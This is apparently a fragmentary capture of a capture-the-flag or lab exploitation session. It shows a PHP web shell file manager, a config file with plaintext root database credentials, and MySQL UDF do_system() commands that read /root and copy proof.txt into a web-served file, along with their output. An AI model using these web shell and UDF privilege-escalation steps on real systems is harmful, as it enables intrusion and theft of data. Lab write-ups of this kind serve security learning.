 [ View ] Highlight Download Hexdump Edit Chmod Rename
<?php
define('DBHOST', '127.0.0.1');
define('DBUSER', 'root');
define('DBPASS', 'EscalateRaftHubris123')
define('DBNAME', 'main');
?>
root
proof.txt
c0e7dafbbdbacdd8f598d018cbc482e4
Change dir:
Read file:
/var/www/
submit
submit
Make dir: [ Writeable ]
Make file
submit
submit
Execute:
Upload fi
submit
选择文件
submit
同步状态
IP 103.146.179.1... 复制
系统信息
运行 23:36
负载 0.16, 0.15, 0.10
CPU 6%
内存 22% 432M/1.9G
交换 0% 0/975M
内存 CPU 命令
9.5M 0.7 sshd
9.4M 0.7 sshd
4.4M 0.3 top
9.4M 0.3 sshd
16K 9K eth0
53K
37K
18K
0ms 本机
0
0
0
路径 可用/大小
1 红队云kali
2 红队云kali
3 红队云kali
select do_system('ls /root >> /var/www/config.php');
+--------------------------------------------+
| do_system('ls /root >> /var/www/config.php') |
+--------------------------------------------+
| 0 |
+--------------------------------------------+
1 row in set (0.01 sec)
mysql> select do_system('cat /root/proof.txt >> /var/www/config.php');
select do_system('cat /root/proof.txt >> /var/www/config.php');
+-------------------------------------------------------+
| do_system('cat /root/proof.txt >> /var/www/config.php') |
+-------------------------------------------------------+
| 0 |
+-------------------------------------------------------+
1 row in set (0.01 sec)
mysql>
历史
文件 命令